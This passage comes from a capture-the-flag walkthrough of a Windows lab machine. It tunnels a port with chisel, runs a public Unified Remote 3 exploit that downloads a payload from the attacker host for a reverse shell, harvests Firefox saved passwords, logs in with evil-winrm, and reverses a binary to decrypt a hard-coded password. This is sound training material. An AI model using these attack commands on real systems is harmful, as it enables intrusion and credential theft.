PS C:\Nuxeo> dir 'C:\Program Files (x86)'


    Directory: C:\Program Files (x86)


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          6/3/2021   7:11 AM                Common Files
d-----         10/3/2021  11:08 PM                Internet Explorer
d-----          6/3/2021   8:09 PM                Microsoft
d-----         12/7/2019   6:48 AM                Microsoft.NET
d-----         6/26/2021  10:15 PM                Mozilla Maintenance Service
d-----         6/12/2021   2:51 AM                MSBuild
d-----         6/12/2021   2:51 AM                Reference Assemblies
d-----         6/12/2021  12:21 AM                Unified Remote 3
d-----          4/9/2021   6:48 AM                Windows Defender
d-----         7/18/2021  12:20 AM                Windows Mail
d-----         12/7/2019   6:44 AM                Windows NT
d-----          4/9/2021   6:48 AM                Windows Photo Viewer
d-----         12/7/2019   1:25 AM                WindowsPowerShell
This service runs on port 9512, which is listening as shown before on the network enumeration.
Lateral movement to user clara
There is a public exploit for Unified Remote 3 in ExploitDB. To use it, we must forward the port outside using chisel:
$ ./chisel server --reverse -p 1234
server: Reverse tunnelling enabled
server: Fingerprint L32jA7y7l060Ux4y/lkeGtEmYY/JuhFiN+7tqA3v0TU=
server: Listening on http://0.0.0.0:1234
server: session#1: tun: proxy#R:9512=>9512: Listening
PS C:\Nuxeo> curl 10.10.17.44/chisel.exe -o C:\Windows\Temp\c.exe
PS C:\Nuxeo> C:\Windows\Temp\c.exe client 10.10.17.44:1234 R:9512:127.0.0.1:9512
client: Connecting to ws://10.10.17.44:1234
client: Connected (Latency 77.0068ms)
The exploit basically downloads a binary from the attacker machine into C:\Windows\Temp and then executes it. I decided to tweak the exploit to use ConPtyShell.
$ python2 49587.py 127.0.0.1 10.10.17.44 ConPtyShell.exe
[+] Connecting to target...
[+] Popping Start Menu
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?
And we get access as clara:
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.115.
Ncat: Connection from 10.10.11.115:58167.
^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Users\clara>
Here we can read the user.txt flag:
PS C:\Users\clara> type Desktop\user.txt
3aa9dcfca7cac59c24ed2f14a0952ee7
We still cannot read the binary inside C:\DevApp:
PS C:\Users\clara> dir C:\DevApp
dir : Access to the path 'C:\DevApp' is denied.
At line:1 char:1
+ dir C:\DevApp
+ ~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\DevApp:String) [Get-ChildItem], UnauthorizedAccessException
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
If we run winpeas.exe to enumerate more, we obtain some saved credentials in Firefox:
════════════════════════════════════╣ Browsers Information ╠════════════════════════════════════

╔══════════╣ Showing saved credentials for Firefox
     Url:           http://localhost:8000
     Username:      hancliffe.htb
     Password:      #@H@ncLiff3D3velopm3ntM@st3rK3y*!

   =================================================================================================


╔══════════╣ Looking for Firefox DBs
╚  https://book.hacktricks.wiki/windows/windows-local-privilege-escalation#browsers-history
    Firefox credentials file exists at C:\Users\clara\AppData\Roaming\Mozilla\Firefox\Profiles\ljftf853.default-release\key4.db
╚ Run SharpWeb (https://github.com/djhohnstein/SharpWeb)
winpeas.exe already extracts the password from the Firefox database, although we could have used FirePwd.
Lateral movement to user development
There was another user called development. We could try to connect to the server using evil-winrm (setting up chisel to forward port 5985):
PS C:\Nuxeo> C:\Windows\Temp\c.exe client 10.10.17.44:1234 R:5985:127.0.0.1:5985
2022/03/06 17:14:36 client: Connecting to ws://10.10.17.44:1234
2022/03/06 17:14:37 client: Connected (Latency 105.431ms)
We can try the password for user development but it does not work:
$ evil-winrm -i 127.0.0.1 -u development -p '#@H@ncLiff3D3velopm3ntM@st3rK3y*!'

Evil-WinRM shell v3.3

Info: Establishing connection to remote endpoint

Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError

Error: Exiting with code 1

Here we must recall that there is a web service that generates a password given some fields and a master password (it is likely that the user saved the fields in Firefox database for usability).
If we use development, hancliffe.htb and #@H@ncLiff3D3velopm3ntM@st3rK3y*! we get AMl.q2DHp?2.C/V0kNFU as password:
Let’s try it now:
$ evil-winrm -i 127.0.0.1 -u development -p 'AMl.q2DHp?2.C/V0kNFU'

Evil-WinRM shell v3.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\development\Documents>
It works. And now we are able to list folder C:\DevApp:
$ evil-winrm -i 127.0.0.1 -u development -p 'AMl.q2DHp?2.C/V0kNFU'

Evil-WinRM shell v3.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\development\Documents> dir C:\DevApp


    Directory: C:\DevApp


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/14/2021   5:02 AM          60026 MyFirstApp.exe
-a----         9/14/2021  10:57 AM            636 restart.ps1
We can download the binary to the attacker machine using some features of evil-winrm:
*Evil-WinRM* PS C:\Users\development\Documents> download C:\DevApp\MyFirstApp.exe ./MyFirstApp.exe
Info: Downloading C:\DevApp\MyFirstApp.exe to ./MyFirstApp.exe


Info: Download successful!
Reversing the binary
We have a 32-bit Windows portable executable file:
$ file MyFirstApp.exe
MyFirstApp.exe: PE32 executable (console) Intel 80386, for MS Windows
We can use strings to see interesting things. For example, we have the command used to compile the binary:
$ strings MyFirstApp.exe | grep protector
GNU C17 8.1.0 -mtune=generic -march=i686 -g -g -g -O2 -O2 -O2 -fno-ident -fbuilding-libgcc -fno-stack-protector
And we can also find some hard-coded usernames, codes and encrypted passwords:
$ strings MyFirstApp.exe | grep -C 10 Password
setsockopt failed with error: %d
bind failed with error: %d
Waiting Connection
listen failed with error: %d
Accept failed with error: %d
Connection Received
thread cretead
Welcome Brankas Application.
Send failed with error: %d
Username:
Password:
Login Successfully!
FullName:
Input Your Code:
T3D83CbJkl1299
Vickry Alfiansyah
Unlocked
Wrong Code
Recv failed with error: %d
Username or Password incorrect
alfiansyah
YXlYeDtsbD98eDtsWms5SyU=
Unknown error
_matherr(): %s in %s(%g, %g)  (retval=%g)
Argument domain error (DOMAIN)
Argument singularity (SIGN)
Overflow range error (OVERFLOW)
The result is too small to be represented (UNDERFLOW)
Total loss of significance (TLOSS)
Partial loss of significance (PLOSS)
There is also a message “Welcome to Brankas Application”. This is a message shown by a service exposed on port 9999 (reported by nmap at the beginning). Hence, we have the binary that produces that service.
There is a text that seems to be a password encoded in Base64, let’s decode it:
$ echo YXlYeDtsbD98eDtsWms5SyU= | base64 -d
ayXx;ll?|x;lZk9K%
Maybe it is a clear text password, we can try it remotely using alfiansyah as username:
$ nc 10.10.11.115 9999
Welcome Brankas Application.
Username: alfiansyah
Password: ayXx;ll?|x;lZk9K%
Username or Password incorrect
It is incorrect. Then, what we can do is decompile the binary in Ghidra and look at the generated C source code. The main function basically starts a socket server and listens for new connections. Once a connection arrives, it creates a thread and handles the connection:
int __cdecl _main(int _Argc, char **_Argv, char **_Env) {
  // Declarations and initializations

  local_1c = getaddrinfo(0, "9999", &local_1dc, &local_1e0);

  if (local_1c == 0) {
    local_20 = socket(*(int *) (local_1e0 + 4), *(int *) (local_1e0 + 8), *(int *) (local_1e0 + 12));

    if (local_20 == 0xffffffff) {
      // Error handling
    } else {
      tVar3 = _time((time_t *) 0);
      _srand((uint) tVar3);
      local_24 = _rand();
      local_28 = *(int *) (local_1e0 + 0x18);
      local_2c = local_24 % 1000 + 9000;
      uVar1 = htons((u_short) local_2c);
      *(u_short *) (local_28 + 2) = uVar1;
      _printf("Server Started on Port %d\r\n", local_2c);
      local_1c = setsockopt(local_20, 0xffff, 4, (char *) &local_1f8, local_18);

      if (local_1c == -1) {
        // Error handling
      }

      local_1c = bind(local_20, *(sockaddr **) (local_1e0 + 0x18), *(int *) (local_1e0 + 0x10));

      if (local_1c == -1) {
        // Error handling
      } else {
        _puts("Waiting Connection\r");
        local_1c = listen(local_20, 0x7fffffff);

        if (local_1c == -1) {
          // Error handling
        } else {
          while (local_20 != 0) {
            local_14 = (LPVOID) accept(local_20, &local_1f0, &local_1f4);

            if (local_14 == (LPVOID) 0xffffffff) {
              // Error handling
            }
            _puts("Connection Received\r");
            CreateThread((LPSECURITY_ATTRIBUTES) 0, 0, (LPTHREAD_START_ROUTINE) &_cHandler@4, local_14, 0, (LPDWORD) 0);
          }

          closesocket(0);
          WSACleanup();
          iVar2 = 0;
        }
      }
    }
  } else {
    // Error handling
  }

  return iVar2;
}
The connection handler is the following function, which shows all the messages and waits for user input. Here we can see some of the expected values to use the service (namely, Vickry Alfiansyah as full name and T3D83CbJkl1299as code):
int UndefinedFunction_71901a3d(SOCKET param_1) {
  int iVar1;
  char acStack67[17];
  char acStack50[10];
  int iStack40;
  char *pcStack36;
  char *pcStack32;
  int iStack28;
  int iStack24;
  SOCKET SStack20;
  char *pcStack16;

  _puts("thread cretead\r");
  pcStack16 = (char *) _malloc(0x400);
  SStack20 = param_1;
  _memset(pcStack16, 0, 0x400);
  iStack24 = send(SStack20, "Welcome Brankas Application.\n", 0x1d, 0);

  if (iStack24 == -1) {
    // Error handling
  } else if (SStack20 != 0) {
    iStack28 = 0;
    send(SStack20, "Username: ", 10, 0);
    recv(SStack20, pcStack16, 0x400, 0);
    _strncpy(acStack50, pcStack16, 10);
    _memset(pcStack16, 0, 0x400);
    send(SStack20, "Password: ", 10, 0);
    recv(SStack20, pcStack16, 0x400, 0);
    _strncpy(acStack67, pcStack16, 0x11);
    _memset(pcStack16, 0, 0x400);
    iStack28 = _login(acStack50, acStack67);

    if (iStack28 == 0) {
      send(SStack20, "Username or Password incorrect\r\n", 0x21, 0);
      closesocket(SStack20);
                    /* WARNING: Subroutine does not return */
      ExitThread(0);
    }

    send(SStack20, "Login Successfully!\r\n", 0x15, 0);
    pcStack32 = (char *) _malloc(0x50);
    pcStack36 = (char *) _malloc(100);

    while (true) {
      send(SStack20, "FullName: ", 10, 0);
      iStack40 = recv(SStack20, pcStack16, 0x400, 0);

      if (iStack40 == 0) {
        closesocket(SStack20);
                    /* WARNING: Subroutine does not return */
        ExitThread(0);
      }

      if (iStack40 < 1) break;

      _memset(pcStack36, 0, 100);
      _strncpy(pcStack36, pcStack16, 100);
      _memset(pcStack16, 0, 0x400);
      send(SStack20, "Input Your Code: ", 0x11, 0);
      recv(SStack20, pcStack16, 0x400, 0);
      _memset(pcStack32, 0, 0x50);
      _strncpy(pcStack32, pcStack16, 0x50);
      _SaveCreds(pcStack32, pcStack36);
      iVar1 = _strncmp(pcStack32, "T3D83CbJkl1299", 0xe);

      if (iVar1 != 0) {
        send(SStack20, "Wrong Code\r\n", 0xd, 0);
        closesocket(SStack20);
                    /* WARNING: Subroutine does not return */
        ExitThread(0);
      }

      iVar1 = _strncmp(pcStack36, "Vickry Alfiansyah", 0x11);

      if (iVar1 == 0) {
        send(SStack20, "Unlocked\r\n", 0xb, 0);
        closesocket(SStack20);
                    /* WARNING: Subroutine does not return */
        ExitThread(0);
      }
    }

    iVar1 = WSAGetLastError();
    _printf("Recv failed with error: %d\n", iVar1);
    closesocket(SStack20);
    iStack24 = 1;
  }

  return iStack24;
}
There is a function called _login that handles the user authentication:
int _login(char *param_1, void *param_2) {
  size_t sVar1;
  int iVar2;
  undefined local_39[17];
  char *local_28;
  char *local_24;
  char *local_20;
  size_t local_1c;
  char *local_18;
  char *local_14;
  char *local_10;

  local_10 = "alfiansyah";
  local_14 = "YXlYeDtsbD98eDtsWms5SyU=";
  _memmove(local_39, param_2, 0x11);
  local_18 = (char *) _encrypt1(0, local_39);
  local_1c = _strlen(local_18);
  local_24 = (char *) _encrypt2(local_18, local_1c);
  local_20 = local_24;
  sVar1 = _strlen(local_24);
  local_28 = (char *) _b64_encode(local_24, sVar1);
  iVar2 = _strcmp(local_10, param_1);

  if ((iVar2 == 0) && (iVar2 = _strcmp(local_14, local_28), iVar2 == 0)) {
    return 1;
  }

  return 0;
}
Now we see that the password is encrypted with two functions encrypt1 and encrypt2 and then encoded in Base64.
The encryption functions use a substitution algorithm:
char * _encrypt1(int param_1, char *param_2) {
  char cVar1;
  char *_Str;
  size_t sVar2;
  uint local_10;

  _Str = _strdup(param_2);
  sVar2 = _strlen(_Str);

  for (local_10 = 0; local_10 < sVar2; local_10 = local_10 + 1) {
    if ((' ' < _Str[local_10]) && (_Str[local_10] != '\x7f')) {
      cVar1 = (char)(_Str[local_10] + 0x2f);

      if (_Str[local_10] + 0x2f < 0x7f) {
        _Str[local_10] = cVar1;
      } else {
        _Str[local_10] = cVar1 + -0x5e;
      }
    }
  }

  return _Str;
}
char * _encrypt2(char *param_1, int param_2) {
  bool bVar1;
  char *pcVar2;
  byte local_11;
  int local_10;

  pcVar2 = _strdup(param_1);

  for (local_10 = 0; local_10 < param_2; local_10 = local_10 + 1) {
    local_11 = param_1[local_10];

    if ((local_11 < 0x41) || (((0x5a < local_11 && (local_11 < 0x61)) || (0x7a < local_11)))) {
      pcVar2[local_10] = local_11;
    } else {
      bVar1 = local_11 < 0x5b;

      if (bVar1) {
        local_11 = local_11 + 0x20;
      }

      pcVar2[local_10] = 'z' - (local_11 + 0x9f);

      if (bVar1) {
        pcVar2[local_10] = pcVar2[local_10] + -0x20;
      }
    }
  }

  return pcVar2;
}
Since the Ghidra’s decompilation is a little awkward, I decided to rewrite both functions as follows (encrypt1 and encrypt2, respectively):
#include <stdio.h>
#include <string.h>

int main(int argc, char** argv) {
  int i;
  int length;
  char c;
  char* s;

  s = argv[1];
  length = strlen(s);

  for (i = 0; i < length; i++) {
    if (0x20 < s[i] && s[i] != 0x7f) {
      c = (char) (s[i] + 0x2f);

      if (s[i] + 0x2f < 0x7f) {
        s[i] = c;
      } else {
        s[i] = c - 0x5e;
      }
    }
  }

  puts(s);

  return 0;
}
#include <stdio.h>
#include <string.h>

int main(int argc, char** argv) {
  _Bool b;
  int i;
  int length;
  char c;
  char* s;

  s = argv[1];
  length = strlen(s);

  for (i = 0; i < length; i++) {
    c = s[i];

    if ((0x41 <= c && c <= 0x5a) || (0x61 <= c && c <= 0x7a)) {
      b = (c <= 0x5a);

      if (b) {
        c += ' ';
      }

      s[i] = 0x7a - (c + 0x9f);

      if (b) {
        s[i] -= 0x20;
      }
    }
  }

  puts(s);

  return 0;
}
Now we can compile them and analyze their behavior when encrypting all ASCII printable characters (except spaces, newlines and carriage returns):
$ gcc -o encrypt1 encrypt1.c

$ gcc -o encrypt2 encrypt2.c

$ chars="$(python3 -c 'import string; print(string.printable.strip())')"

$ echo $chars; ./encrypt1 "$chars"
0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
_`abcdefgh23456789:;<=>?@ABCDEFGHIJKpqrstuvwxyz{|}~!"#$%&'()*+PQRSTUVWXYZ[\]^ijklmno,-./01LMNO

$ echo $chars; ./encrypt2 "$chars"
0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
0123456789zyxwvutsrqponmlkjihgfedcbaZYXWVUTSRQPONMLKJIHGFEDCBA!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
The first function does a strange substitution, whereas the second one only reverts the order of uppercase and lowercase letters.
Although we could revert the algorithm or create a mapping between input and output letters to decrypt the password, I decided to use a Bash script to iterate over all printable characters until finding the coincidences:
#!/usr/bin/env bash

encrypted='YXlYeDtsbD98eDtsWms5SyU='
echo "Encrypted : $encrypted"

encrypted2=$(echo $encrypted | base64 -d)
echo "Encrypted2: $encrypted2"

for i in $(seq 1 ${#encrypted2}); do
  for d in {32..126}; do
    c=$(python3 -c "print(chr($d))")

    if [ "$(./encrypt2 $c)" = ${encrypted2:i-1:1} ]; then
      encrypted1+=$c
      break
    fi
  done
done

echo "Encrypted1: $encrypted1"

for i in $(seq 1 ${#encrypted1}); do
  for d in {32..126}; do
    c=$(python3 -c "print(chr($d))")

    if [ "$(./encrypt1 $c)" = ${encrypted1:i-1:1} ]; then
      decrypted+=$c
      break
    fi
  done
done

echo "Decrypted : $decrypted"

echo Re-compute: $(./encrypt2 "$(./encrypt1 "$decrypted")" | tr -d '\n' | base64)
The procedure is the inverse. First we decode in Base64, then we decrypt the second encryption and after that we decrypt the first encryption. Once done, we use encrypt1, encrypt2 and base64 to check that we have the correct clear text password:
$ bash decrypt.sh
Encrypted : YXlYeDtsbD98eDtsWms5SyU=
Encrypted2: ayXx;ll?|x;lZk9K%
Encrypted1: zbCc;oo?|c;oAp9P%
Decrypted : K3r4j@@nM4j@pAh!T
Re-compute: YXlYeDtsbD98eDtsWms5SyU=
The three scripts can be found in here: decrypt.sh, encrypt1.c, encrypt2.c.
